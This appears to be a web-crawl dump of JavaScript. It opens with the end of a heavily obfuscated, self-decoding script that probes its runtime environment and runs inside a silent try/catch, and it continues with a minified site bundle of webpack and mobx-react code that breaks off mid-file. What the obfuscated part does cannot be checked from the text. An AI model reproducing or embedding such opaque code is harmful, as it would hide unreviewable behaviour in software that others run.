MGMsJ0h0ITUnKStKKDB'+'4NDZkLCdoUyokJykrSigweDJkYywnb0lV'+'IScpK0ooMHgzZjMsJ01EMFAnKStKKDB4M'+_0x9835919y(0x17a)+_0x9835919y(0xfa)+_0x9835919y(0x1b7)+'K0ooMHgxNGIsJylxcCUnKStKKDB4MjU5L'+'CddOEF6JykrSigweDQ2NywnTyNNVicpK0'+'ooMHgzNjMs')+(_0x9835919y(0xd4)+_0x9835919y(0x189)+'dOMHVJJykrSigweDMwZCwnTjB1SScpK0o'+'oMHgzZGMsJ1VdVE0nKStKKDB4M2RmLCdO'+_0x9835919y(0xa3)+'Hg0MzMsJ1g4V1cnKStKKDB4MzEwLCdVXV'+'RNJykrSigweDNlOSwnb1FYJCcpK0ooMHg'+_0x9835919y(0x1a5)+_0x9835919y(0x137)+_0x9835919y(0x11c)+'krSigweDIwYSwnSHQhNScpK0ooMHgxN2E'+'sJ1VdVE0nKStKKDB4MTczLCdZNklVJykr'+_0x9835919y(0x193)+'3k5VSknKStKKDB4MjRmLCdxMClwJykrSi'+'gweDFjNCwnUTRIMCcpK0ooMHgzNWYsJ3l'+'lbSYnKStKKDB4MTQxLCdoUyokJykrSigw'+'eDMwYSwnTUQwUCcpK0ooMHgyNDMsJylxc'+'CUnKStKKDB4MmZiLCdNN3plJykrSigweD'+'NkNCwnbTdOJicpK0ooMHgyYjgsJ09peUM'+'nKStKKDB4M2NlLCdeNTdZJykrSigweDE5'+'MiwnTyNNVicpK0ooMHgxZTksJ3h3anUnK'+_0x9835919y(0x155)+'wnc1IqUycpK0ooMHgxNTEsJ2p4TEonKSt'+'KKDB4MzczLCdRNEgwJykrSigweDI4Yiwn'+'TTd6ZScpK0ooMHgzZTMsJ29JVSEnKStKK'+'DB4MjZmLCdPaXlDJykrSigweDIxYiwnTT'+'d6ZScpK0ooMHgyMjIsJyRQIXknKStKKDB'+'4MTM0LCdeNTdZJykrSigweDNkYSwnb1FY'+'JCcpK0ooMHgzZTgsJ141N1knKStKKDB4M'+_0x9835919y(0x95)+'cpK0ooMHgz')+('ZmYsJzVKI1AnKStKKDB4Mzk1LCdkWkByJ'+'ykrSigweDQzMiwnKXFwJScpK0ooMHgxZD'+'UsJ0t4QFEnKStKKDB4NDNkLCdtN04mJyk'+'rSigweDMwNCwnanhMSicpK0ooMHgyOGEs'+'J1trbWwnKStKKDB4MjVjLCdHbWxRJykrS'+_0x9835919y(0x132)+_0x9835919y(0x150)+'weDNmMSwnTyNNVicpK0ooMHgxYjIsJ1tE'+'UDYnKStKKDB4MmUxLCdOMHVJJykrSigwe'+'DJhMywnJDA2JScpK0ooMHgyMzIsJ104QX'+'onKStKKDB4MTU2LCdzUipTJykrSigweDI'+'3ZSwnV0V5WCcpK0ooMHgxNDcsJzVKI1An'+_0x9835919y(0x17d)+'iwna0tHdScpK0ooMHgxOWUsJ0dtbFEnKS'+'tKKDB4MTlkLCcqXVE2JykrSigweDFmZCw'+'nXjU3WScpK0ooMHgzNmIsJ003emUnKStK'+'KDB4M2QyLCdLeEBRJykrSigweDMzYywnS'+'HQhNScpK0ooMHg0MGIsJylxcCUnKStKKD'+'B4MTJiLCdXRXlYJykrSigweDM0OCwnWDh'+'XVycpK0ooMHgzMTYsJ1g4V1cnKStKKDB4'+'MWZlLCd5SWtGJykrSigweDE4YywndlRDO'+'CcpK0ooMHg0NGYsJ3k5VSknKStKKDB4M2'+'Y4LCdIdCE1JykrSigweDI0YywnJFAheSc'+'pK0ooMHgzNTEsJ21SVTMnKStKKDB4MTQz'+'LCc2TjlyJykrSigweDJhZSwnIypPKCcpK'+'0ooMHgxMzgsJ1dTbjYnKStKKDB4MTUyLC'+'dXU242JykrSigweDFjOCwnc1IqUycpK0o'+_0x9835919y(0xd7)+'NEgwJykrSigweDI5YSwnUTRIMCcpK0ooM'+_0x9835919y(0x111)+'FFJykrSigw')+(_0x9835919y(0xaf)+'ygnKStKKDB4MWQyLCd5SWtGJykrSigweD'+'JjYSwna01hTicpK0ooMHgyOTIsJ08jTVY'+'nKStKKDB4MzU0LCd5OVUpJykrSigweDNj'+_0x9835919y(0xbd)+'StKKDB4MWU1LCdtUlUzJykrSigweDJhMi'+_0x9835919y(0x164)+'KKDB4MzUwLCd2VEM4JykrSigweDFmNSwn'+'TjB1SScpK0ooMHgxMjgsJ01EMFAnKStKK'+'DB4Mjg5LCd5OVUpJykrSigweDI1ZCwnW2'+'ttbCcpK0ooMHgzNTcsJ0h0ITUnKStKKDB'+_0x9835919y(0x178)+_0x9835919y(0x194)+'jc1LCdPI01WJykrSigweDJmZSwnIypPKC'+'cpK0ooMHgxODAsJ2tLR3UnKStKKDB4MmF'+'kLCcjKk8oJykrSigweDE3OCwnZFpAcicp'+'K0ooMHgxZmYsJ3lJa0YnKSksY1tKKDB4M'+_0x9835919y(0x157)+_0x9835919y(0xf9)+'jW0ooMHgxODMsJyQwNiUnKV09ZnVuY3Rp'+'b24ocSxzLHUsdix3LHgseSx6LEEsQixDK'+'XtyZXR1cm4gcShzLHUsdix3LHgseSx6LE'+'EsQixDKTt9LGNbSigweDI4ZiwnV0V5WCc'+'pXT1mdW5jdGlvbihxLHMpe3JldHVybiBx'+'fHxzO30sY1tKKDB4MzU5LCd5OVUpJyldP'+'WZ1bmN0aW9uKHEscyx1LHYsdyx4LHkpe3'+_0x9835919y(0x1da)+_0x9835919y(0x175)+'bihxLHMsdSx2LHcpe3JldHVybiBxKHMsd'+'Sx2LHcpO30sY1tKKDB4MzkzLCdIdCE1Jy'+'ldPWZ1bmN0')+('aW9uKHEscyl7cmV0dXJuIHF8fHM7fSxjW'+'0ooMHgyODMsJ29RWCQnKV09SigweDM2Ni'+'wnNk45cicpK0ooMHgyYjQsJ104QXonKSt'+'KKDB4MjAwLCdPaXlDJykrJ10nLGNbSigw'+_0x9835919y(0xd8)+'VgkJykrSigweDNiOCwnTyNNVicpK0ooMH'+_0x9835919y(0xeb)+'mJyksY1tKKDB4MzM0LCdLaWJZJyldPWZ1'+_0x9835919y(0xe3)+'SxjW0ooMHgzNDIsJyQwNiUnKV09SigweD'+_0x9835919y(0x8d)+_0x9835919y(0xee)+'NCwnTjB1SScpKyddJyxjW0ooMHgzMjgsJ'+'3ZUQzgnKV09SigweDI5MSwnbVJVMycpK0'+_0x9835919y(0xa4)+'rS0d1JykrSigweDIwZiwnc1IqUycpK0oo'+'MHg0NWYsJ1trbWwnKSxjW0ooMHgzNWIsJ'+_0x9835919y(0xbc)+'R1cm4gcXx8czt9LGNbSigweDE4OSwnWTZ'+'JVScpXT1mdW5jdGlvbihxLHMsdSx2LHcs'+'eCx5LHosQSxCLEMpe3JldHVybiBxKHMsd'+'Sx2LHcseCx5LHosQSxCLEMpO30sY1tKKD'+'B4MjllLCd2VEM4JyldPWZ1bmN0aW9uKHE'+'scyx1KXtyZXR1cm4gcShzLHUpO307dmFy'+_0x9835919y(0x10f)+'SFbXTtyZXR1cm4gZnVuY3Rpb24ocyx1KX'+'t2YXIgdj1xP2Z1bmN0aW9uKCl7dmFyIEs'+'9XzB4ODE5OTI2MGQ7aWYodSl7dmFyIHc9'+_0x9835919y(0x16c)+'W1lbnRzKTtyZXR1cm4gdT1udWxsLHc7fX'+'06ZnVuY3Rp')+('b24oKXt9O3JldHVybiBxPSFbXSx2O307f'+'SgpO2Z1bmN0aW9uIGcocSxzKXt2YXIgTD'+'1KLHU9e307dVtMKDB4NDM0LCcjKk8oJyl'+'dPWZ1bmN0aW9uKHosQSl7dmFyIE09TDty'+'ZXR1cm4gZFtNKDB4MTljLCd5SWtGJyldK'+'HosQSk7fSx1W0woMHg0MDQsJ2tNYU4nKV'+_0x9835919y(0xe0)+'weDIzZCwnb1FYJCcpXT1mdW5jdGlvbih6'+'LEEpe3ZhciBOPUw7cmV0dXJuIGRbTigwe'+'DMxNywnazVsdCcpXSh6LEEpO30sdVtMKD'+'B4M2EyLCdaeiRBJyldPWRbTCgweDFjOSw'+'na0tHdScpXSx1W0woMHgxODIsJ003emUn'+'KV09ZFtMKDB4MmU0LCdxMClwJyldLHVbT'+'CgweDM3MiwnT2l5QycpXT1mdW5jdGlvbi'+'h4KXt2YXIgTz1MO3JldHVybiBkW08oMHg'+_0x9835919y(0x172)+_0x9835919y(0x163)+'VRNJyldLHVbTCgweDNhNywnW2ttbCcpXT'+'1mdW5jdGlvbih4LHkseil7dmFyIFA9TDt'+_0x9835919y(0x120)+'KHgseSx6KTt9LHVbTCgweDIyOSwnXThBe'+'icpXT1mdW5jdGlvbih6LEEpe3ZhciBRPU'+_0x9835919y(0x1bc)+'pXSh6LEEpO30sdVtMKDB4Mjc3LCdaeiRB'+_0x9835919y(0x152)+'DtyZXR1cm4gZFtSKDB4NDVjLCdvUVgkJy'+'ldKHosQSk7fSx1W0woMHgyNDYsJ08jTVY'+'nKV09ZFtMKDB4MjU0LCcqXVE2JyldO3Zh'+'ciB2PXU7Zm9yKHZhciB3IGluIHEpaWYoZ'+'FtMKDB4MWQwLCdqKnFFJyldKHdbTCgweD'+'M5NiwnWnok')+(_0x9835919y(0x154)+_0x9835919y(0xa2)+'ojUCcpXVtTKDB4MTVlLCdrNWx0JyldKCd'+'8JyksQT0weDA7d2hpbGUoISFbXSl7c3dp'+'dGNoKHpbQSsrXSl7Y2FzZScwJzpyZXR1c'+'m4gMHgxO2Nhc2UnMSc6dmFyIEI9dltTKD'+_0x9835919y(0x1bf)+'jdGlvbigpe3ZhciBUPVMsRj12W1QoMHgy'+'OTMsJ3lJa0YnKV0odHlwZW9mIHdpbmRvd'+'yx2W1QoMHgyNDcsJyg3YkUnKV0pP3dpbm'+'Rvdzp2W1QoMHgyNzAsJ1k2SVUnKV0odHl'+'wZW9mIHByb2Nlc3MsdltUKDB4Mjc5LCdt'+'UlUzJyldKSYmdltUKDB4M2VmLCdzUipTJ'+'yldKHR5cGVvZiByZXF1aXJlLHZbVCgweD'+_0x9835919y(0x1c0)+'nS2liWScpXSh0eXBlb2YgZ2xvYmFsLHZb'+'VCgweDQzZiwnZFpAcicpXSk/Z2xvYmFsO'+'nRoaXMsRz1mdW5jdGlvbigpe3ZhciBVPV'+_0x9835919y(0x9b)+'pKSsncCddKEVbVSgweDEzZiwnWnokQScp'+'XSk7cmV0dXJuIUhbVSgweDM5YiwnTyNNV'+'icpXShCKTt9O3JldHVybiB2W1QoMHgyY2'+'MsJ08jTVYnKV0oRyk7fSk7Y29udGludWU'+'7Y2FzZScyJzp2W1MoMHgzZDgsJzVKI1An'+_0x9835919y(0xb0)+'3IodmFyIEM9MHgyO3ZbUygweDQyYSwnWT'+'ZJVScpXShDLHlbUygweDJhZiwnWTZJVSc'+_0x9835919y(0xa1)+'JyRQIXknKV0oeFtTKDB4M2E1LCcqXVE2J'+'ykrUygweDMyZCwnIypPKCcpXSh5W0NdWz'+'B4MF0pLHlb')+('Q11bMHgxXSkpcmV0dXJuO2NvbnRpbnVlO'+'2Nhc2UnNCc6dmFyIEQ9e307RFtTKDB4MT'+'JjLCdXQiVjJyldPXZbUygweDJjNiwnS2l'+'iWScpXTt2YXIgRT1EO2NvbnRpbnVlO31i'+'cmVhazt9fSh3LGFyZ3VtZW50cykpcmV0d'+'XJuIHFbd107fWZ1bmN0aW9uIGkocSl7dm'+_0x9835919y(0x141)+'NVicpXT1mdW5jdGlvbih6LEEpe3ZhciBX'+'PVY7cmV0dXJuIGRbVygweDFmNywncTApc'+'CcpXSh6LEEpO30sc1tWKDB4MTVjLCd2VE'+'M4JyldPWZ1bmN0aW9uKHosQSl7dmFyIFg'+'9VjtyZXR1cm4gZFtYKDB4MjVlLCdRNEgw'+'JyldKHosQSk7fSxzW1YoMHgyMjYsJ2s1b'+_0x9835919y(0x158)+'1WO3JldHVybiBkW1koMHgzYzcsJ09peUM'+'nKV0oeixBKTt9LHNbVigweDM4YSwnUTRI'+'MCcpXT1mdW5jdGlvbih6LEEpe3ZhciBaP'+'VY7cmV0dXJuIGRbWigweDQ2NiwnIypPKC'+'cpXSh6LEEpO307dmFyIHU9cyx2PW5ldyB'+'SZWdFeHAoZFtWKDB4MTg3LCdrTWFOJyld'+'LCdnJyksdz1kW1YoMHgxOTcsJ1dFeVgnK'+'V1bVigweDE3ZSwnb0lVIScpKydjZSddKH'+'YsJycpLHY9ZFtWKDB4MmI2LCdaeiRBJyl'+'dKGJ0b2EscSlbVigweDE5MSwnc1IqUycp'+_0x9835919y(0x140)+_0x9835919y(0x15c)+'gnJylbVigweDNlYywnI2dBQScpKydzZSd'+'dKClbVigweDNhZiwnS3hAUScpXSgnJyks'+'cT12W1YoMHg0MTcsJ04wdUknKSsnY2UnX'+_0x9835919y(0x18a)+_0x9835919y(0x107))+(_0x9835919y(0x9c)+_0x9835919y(0x89)+'snZGUnXSh1W2EwKDB4MmMwLCdrTWFOJyl'+'dKHVbYTAoMHgxZGQsJ1k2SVUnKV0oeCwn'+'WicpPzB4NWE6MHg3YSx4PXVbYTAoMHgxY'+'mIsJ003emUnKV0oeFthMCgweDM2Miwna0'+'1hTicpK2EwKDB4M2FhLCd5ZW0mJyldKDB'+'4MCksMHhkKSk/eDp1W2EwKDB4NDFhLCcp'+_0x9835919y(0x1cb)+'FJlZ0V4cChkW1YoMHgzMmEsJ21SVTMnKV'+'0sJ2cnKTtyZXR1cm4gZFtWKDB4MjhjLCc'+_0x9835919y(0xcc)+'XShkW1YoMHgxYTcsJ1trbWwnKV0oZFtWK'+_0x9835919y(0xd9)+'wnTTd6ZScpXSh3LGRbVigweDFiOSwneWV'+'tJicpXSksZFtWKDB4MjYyLCckMDYlJyld'+_0x9835919y(0x1ad)+'CcnKSksJy8nKSxxKSxkW1YoMHgyOTgsJ3'+'EwKXAnKV0pO312YXIgaixrLGwsbSxwPW5'+_0x9835919y(0x197)+'JyldLCdnJyk7aj1kW0ooMHgyODIsJ003e'+'mUnKV0saz1wLGw9ZnVuY3Rpb24oKXt2YX'+'IgYTE9SixxPWRbYTEoMHgyMmQsJ0tpYlk'+'nKV0od2luZG93LHt9KSxzPW5ldyBSZWdF'+_0x9835919y(0x19a)+'ycpLHM9cVtkW2ExKDB4MWQ4LCdxMClwJy'+'ldW2ExKDB4Mjg2LCdba21sJykrJ2NlJ10'+'ocywnJyldO3MmJihuZXcgcygweDAsMHgw'+_0x9835919y(0x106)+'DB4M2E0LCc1SiNQJyldKGksZnVuY3Rpb2'+'4oKXt2YXIg')+(_0x9835919y(0xc4)+'yldKGcsZFthMigweDE2MywndlRDOCcpXS'+'h3aW5kb3cse30pLDB4OCxbMHg3LDB4NzR'+'dLFsweDYsMHg2ZV0sWzB4NSwweDY1XSxb'+'MHg0LDB4NmRdLFsweDMsMHg3NV0sWzB4M'+'iwweDYzXSxbMHgxLDB4NmZdLFsweDAsMH'+'g2NF0pO2lmKHUpcmV0dXJuIHU9ZFthMig'+'weDQxYiwnanhMSicpXShnLHUsMHg4LFsw'+'eDcsMHg2ZV0sWzB4NCwweDc0XSxbMHgyL'+'DB4NjNdLFsweDAsMHg2Y10pLCEhdSYmZF'+_0x9835919y(0x96)+'0LFsweDMsMHg2Nl0sWzB4MiwweDY1XSk7'+_0x9835919y(0x15a)+'WJZJyldKG0sd2luZG93KSl8fChtPWRbSi'+_0x9835919y(0x156)+'bMHhmLDB4NzJdLFsweGQsMHg2ZV0sWzB4'+'YSwweDczXSxbMHg4LDB4NGNdLFsweDcsM'+'Hg3NF0sWzB4MywweDQ1XSxbMHgyLDB4Nj'+'RdLFsweDAsMHg2MV0pKSYmZFtKKDB4NDB'+_0x9835919y(0x88)+'KnFFJykrJ2NlJ10oaywnJyksbCk7fSgpK'+'Ts=')))();}.toString();return _0x5175507.slice(_0x5175507.indexOf("{") + 1, _0x5175507.lastIndexOf("}"))})())),d[a0(0x31d,'Xdxh')])));}catch(y){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.redwheel.com/ksys-app-attestation/main-ksys-app-attestation.js
body_size: 301763
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="./",n(n.s=84)}([function(t,e){t.exports=React},function(t,e){t.exports=mobx},function(t,e){t.exports=KsysAppTemplateV2dot36dot3},function(t,e,n){t.exports=n(86)},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.d(e,"a",function(){return r})},function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function o(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}n.d(e,"a",function(){return o})},function(t,e,n){"use strict";n.r(e);var r=n(31),o=n(1),i=n(0),a=n.n(i);if(!i.useState)throw new Error("mobx-react-lite requires React with Hooks support");if(!o.spy)throw new Error("mobx-react-lite requires mobx at least version 4 to be available");var c=!1;function s(){return c}var u=function(){return(u=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function l(t,e){var n="function"===typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(c){o={error:c}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function p(t){return t.current?Object(o.getDependencyTree)(t.current):"<unknown>"}var d=[];function f(){var t=l(Object(i.useState)(0),2)[1];return Object(i.useCallback)(function(){t(function(t){return t+1})},[])}var y={};function g(t,e,n){if(void 0===e&&(e="observed"),void 0===n&&(n=y),s())return t();var r=(n.useForceUpdate||f)(),a=Object(i.useRef)(null);a.current||(a.current=new o.Reaction("observer("+e+")",function(){r()}));var c,u,l=function(){a.current&&!a.current.isDisposed&&a.current.dispose()};if(Object(i.useDebugValue)(a,p),function(t){Object(i.useEffect)(function(){return t},d)}(function(){l()}),a.current.track(function(){try{c=t()}catch(e){u=e}}),u)throw l(),u;return c}function m(t,e){if(s())return t;var n,r,o,a=u({forwardRef:!1},e),c=t.displayName||t.name,l=function(e,n){return g(function(){return t(e,n)},c)};return l.displayName=c,n=a.forwardRef?Object(i.memo)(Object(i.forwardRef)(l)):Object(i.memo)(l),r=t,o=n,Object.keys(r).forEach(function(t){r.hasOwnProperty(t)&&!h[t]&&Object.defineProperty(o,t,Object.getOwnPropertyDescriptor(r,t))}),n.displayName=c,n}var h={$$typeof:!0,render:!0,compare:!0,type:!0};function v(t){var e=t.children,n=t.render,r=e||n;return"function"!==typeof r?null:g(r)}function b(t,e,n,r,o){var i="children"===e?"render":"children",a="function"===typeof t[e],c="function"===typeof t[i];return a&&c?new Error("MobX Observer: Do not use children and render in the same time in`"+n):a||c?null:new Error("Invalid prop `"+o+"` of type `"+typeof t[e]+"` supplied to `"+n+"`, expected `function`.")}function I(t,e){if(!e||void 0!==t){var n=l(a.a.useState(function(){return Object(o.observable)(t,{},{deep:!1})}),1)[0];return Object.assign(n,t),n}}function x(t){return I(t,!1)}function L(t,e){var n=I(e,!0);return a.a.useState(function(){var e=Object(o.observable)(t(n));return function(t){if(!t||"object"!==typeof t)return!1;var e=Object.getPrototypeOf(t);return!e||e===Object.prototype}(e)&&Object.keys(e).forEach(function(t){var n,r,i=e[t];"function"===typeof i&&(e[t]=(n=i,r=e,function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return Object(o.transaction)(function(){return n.apply(r,t)})}))}),e})[0]}v.propTypes={children:b,render:b},v.displayName="Observer",n.d(e,"observer",function(){return R}),n.d(e,"useStaticRendering",function(){return D}),n.d(e,"Provider",function(){return Z}),n.d(e,"MobXProviderContext",function(){return U}),n.d(e,"inject",function(){return G}),n.d(e,"disposeOnUnmount",function(){return Q}),n.d(e,"PropTypes",function(){return tt}),n.d(e,"Observer",function(){return v}),n.d(e,"useAsObservableSource",function(){return x}),n.d(e,"useLocalStore",function(){return L});var O=0,M={};function C(t){return M[t]||(M[t]=function(t){if("function"==typeof Symbol)return Symbol(t);var e="__$mobx-react "+t+" ("+O+")";return O++,e}(t)),M[t]}function j(t,e){if(w(t,e))return!0;if("object"!=typeof t||null===t||"object"!=typeof e||null===e)return!1;var n=Object.keys(t),r=Object.keys(e);if(n.length!==r.length)return!1;for(var o=0;o<n.length;o++)if(!hasOwnProperty.call(e,n[o])||!w(t[n[o]],e[n[o]]))return!1;return!0}function w(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}var E={$$typeof:1,render:1,compare:1,type:1,childContextTypes:1,contextType:1,contextTypes:1,defaultProps:1,getDefaultProps:1,getDerivedStateFromError:1,getDerivedStateFromProps:1,mixins:1,propTypes:1},S=!1,A=C("skipRender"),P=C("isForcingUpdate"),_="function"==typeof i.forwardRef&&Object(i.forwardRef)(function(t,e){}).$$typeof;function N(t,e,n){Object.hasOwnProperty.call(t,e)?t[e]=n:Object.defineProperty(t,e,{enumerable:!1,configurable:!0,writable:!0,value:n})}function D(t){S=t,c=t}function T(t,e){return S&&console.warn("[mobx-react] It seems that a re-rendering of a React component is triggered while in static (server-side) mode. Please make sure components are rendered only once server-side."),this.state!==e||!j(this.props,t)}function k(t,e){var n=C("reactProp_"+e+"_valueHolder"),r=C("reactProp_"+e+"_atomHolder");function i(){return this[r]||N(this,r,Object(o.createAtom)("reactive "+e)),this[r]}Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i.call(this).reportObserved(),this[n]},set:function(t){this[P]||j(this[n],t)?N(this,n,t):(N(this,n,t),N(this,A,!0),i.call(this).reportChanged(),N(this,A,!1))}})}function R(t){if(!0===t.isMobxInjector&&console.warn("Mobx observer: You are trying to use 'observer' on a component that already has 'inject'. Please apply 'observer' before applying 'inject'"),_&&t.$$typeof===_){var e=t.render;if("function"!=typeof e)throw new Error("render property of ForwardRef was not a function");return Object(i.forwardRef)(function(){var t=arguments;return a.a.createElement(v,null,function(){return e.apply(void 0,t)})})}return"function"!=typeof t||t.prototype&&t.prototype.render||t.isReactClass||i.Component.isPrototypeOf(t)?function(t){var e=t.prototype||t;if(e.componentWillReact)throw new Error("The componentWillReact life-cycle event is no longer supported");if(t.__proto__!==i.PureComponent)if(e.shouldComponentUpdate){if(e.shouldComponentUpdate!==T)throw new Error("It is not allowed to use shouldComponentUpdate in observer based components.")}else e.shouldComponentUpdate=T;k(e,"props"),k(e,"state");var n=e.render;return e.render=function(){if(!this.baseRender){var t=n.bind(this);this.baseRender=function(){return t()}}return a.a.createElement(v,null,this.baseRender)},t}(t):m(t)}var z={children:!0,key:!0,ref:!0},U=Object(i.createContext)({}),Z=function(t){function e(e,n){t.call(this,e,n),this.state=Object.assign({},n,function(t){var e={};if(!t)return e;for(var n in t)B(n)&&(e[n]=t[n]);return e}(e))}return t&&(e.__proto__=t),(e.prototype=Object.create(t&&t.prototype)).constructor=e,e.prototype.render=function(){return Object(i.createElement)(U.Provider,{value:this.state},i.Children.only(this.props.children))},e.getDerivedStateFromProps=function(t,e){return e},e}(i.Component);function B(t){return!z[t]&&"suppressChangedStoreWarning"!==t}function H(t,e,n,r){var o=function(t,e){var n=t.displayName||t.name||t.constructor&&t.constructor.name||"Component";return e?"inject-with-"+e+"("+n+")":"inject("+n+")"}(e,n),c=function(n){function r(){n.apply(this,arguments)}return n&&(r.__proto__=n),(r.prototype=Object.create(n&&n.prototype)).constructor=r,r.prototype.render=function(){var n=this.props,r=n.forwardRef,o=function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&-1===e.indexOf(r)&&(n[r]=t[r]);return n}(n,["forwardRef"]);return Object.assign(o,t(this.context||{},o)||{}),r&&!function(t){return!(t.prototype&&t.prototype.render)}(e)&&(o.ref=this.props.forwardRef),Object(i.createElement)(e,o)},r}(i.Component);c.contextType=U,r&&(c=R(c)),c.isMobxInjector=!0;var s,u,l,p=a.a.forwardRef(function(t,e){return a.a.createElement(c,Object.assign({},t,{forwardRef:e}))});return s=e,u=p,l=Object.getOwnPropertyNames(Object.getPrototypeOf(s)),Object.getOwnPropertyNames(s).forEach(function(t){E[t]||l.includes(t)||Object.defineProperty(u,t,Object.getOwnPropertyDescriptor(s,t))}),p.wrappedComponent=e,p.displayName=o,p}function G(){for(var t,e=[],n=arguments.length;n--;)e[n]=arguments[n];return"function"==typeof arguments[0]?(t=arguments[0],function(e){return H(t,e,t.name,!0)}):function(t){return H(function(t){return function(e,n){return t.forEach(function(t){if(!(t in n)){if(!(t in e))throw new Error("MobX injector: Store '"+t+"' is not available! Make sure it is provided by some Provider");n[t]=e[t]}}),n}}(e),t,e.join("-"),!1)}}Z.contextType=U;var F=C("disposeOnUnmount"),W=C("originalOnUnmount");function V(t){if("function"!=typeof t)throw new Error("[mobx-react] disposeOnUnmount only works on functions such as disposers returned by reactions, autorun, etc.")}function Y(t){Array.isArray(t)?t.map(V):V(t)}function K(){var t=this;this[W]&&this[W](),this[F]&&(this[F].forEach(function(e){var n="string"==typeof e?t[e]:e;null!=n&&(Y(n),Array.isArray(n)?n.map(function(t){return t()}):n())}),this[F]=[])}function Q(t,e){if(Array.isArray(e))return e.map(function(e){return Q(t,e)});var n=Object.getPrototypeOf(t).constructor||Object.getPrototypeOf(t.constructor),r=Object.getPrototypeOf(t.constructor);if(n!==i.Component&&n!==i.PureComponent&&r!==i.Component&&r!==i.PureComponent)throw new Error("[mobx-react] disposeOnUnmount only supports direct subclasses of React.Component or React.PureComponent.");"string"!=typeof e&&Y(e);var o=!!t[F];return(t[F]||(t[F]=[])).push(e),o||(t.componentWillUnmount&&(t[W]=t.componentWillUnmount),Object.defineProperty(t,"componentWillUnmount",{get:function(){return K},set:function(t){this[F].push(t),this[W]=void 0},configurable:!1,enumerable:!1})),"string"!=typeof e?e:void 0}function J(t){function e(e,n,r,i,a,c){for(var s=[],u=arguments.length-6;u-- >0;)s[u]=arguments[u+6];return Object(o.untracked)(function(){return i=i||"<<anonymous>>",c=c||r,null==n[r]?e?new Error("The "+a+" `"+c+"` is marked as required in `"+i+"`, but its value is `"+(null===n[r]?"null":"undefined")+"`."):null:t.apply(void 0,[n,r,i,a,c].concat(s))})}var n=e.bind(null,!1);return n.isRequired=e.bind(null,!0),n}function X(t){var e=typeof t;return Array.isArray(t)?"array":t instanceof RegExp?"object":function(t,e){return"symbol"===t||"Symbol"===e["@@toStringTag"]||"function"==typeof Symbol&&e instanceof Symbol}(e,t)?"symbol":e}function q(t,e){return J(function(n,r,i,a,c){return Object(o.untracked)(function(){if(t&&X(n[r])===e.toLowerCase())return null;var a;switch(e){case"Array":a=o.isObservableArray;break;case"Object":a=o.isObservableObject;break;case"Map":a=o.isObservableMap;break;default:throw new Error("Unexpected mobxType: "+e)}var s=n[r];if(!a(s)){var u=function(t){var e=X(t);if("object"===e){if(t instanceof Date)return"date";if(t instanceof RegExp)return"regexp"}return e}(s),l=t?" or javascript `"+e.toLowerCase()+"`":"";return new Error("Invalid prop `"+c+"` of type `"+u+"` supplied to `"+i+"`, expected `mobx.Observable"+e+"`"+l+".")}return null})})}function $(t,e){return J(function(n,r,i,a,c){for(var s=[],u=arguments.length-5;u-- >0;)s[u]=arguments[u+5];return Object(o.untracked)(function(){if("function"!=typeof e)return new Error("Property `"+c+"` of component `"+i+"` has invalid PropType notation.");var o=q(t,"Array")(n,r,i);if(o instanceof Error)return o;for(var u=n[r],l=0;l<u.length;l++)if((o=e.apply(void 0,[u,l,i,a,c+"["+l+"]"].concat(s)))instanceof Error)return o;return null})})}var tt={observableArray:q(!1,"Array"),observableArrayOf:$.bind(null,!1),observableMap:q(!1,"Map"),observableObject:q(!1,"Object"),arrayOrObservableArray:q(!0,"Array"),arrayOrObservableArrayOf:$.bind(null,!0),objectOrObservableObject:q(!0,"Object")};if(!i.Component)throw new Error("mobx-react requires React to be available");if(!o.observable)throw new Error("mobx-react requires mobx to be available");"function"==typeof r.unstable_batchedUpdates&&Object(o.configure)({reactionScheduler:r.unstable_batchedUpdates})},function(t,e,n){"use strict";function r(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(u){return void n(u)}c.done?e(s):Promise.resolve(s).then(r,o)}function o(t){return function(){var e=this,n=arguments;return new Promise(function(o,i){var a=t.apply(e,n);function c(t){r(a,o,i,c,s,"next",t)}function s(t){r(a,o,i,c,s,"throw",t)}c(void 0)})}}n.d(e,"a",function(){return o})},function(t,e){t.exports=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";var r=this&&this.__makeTemplateObject||function(t,e){return Object.defineProperty?Object.defineProperty(t,"raw",{value:e}):t.raw=e,t},o=this&&this.__spreadArrays||function(){for(var 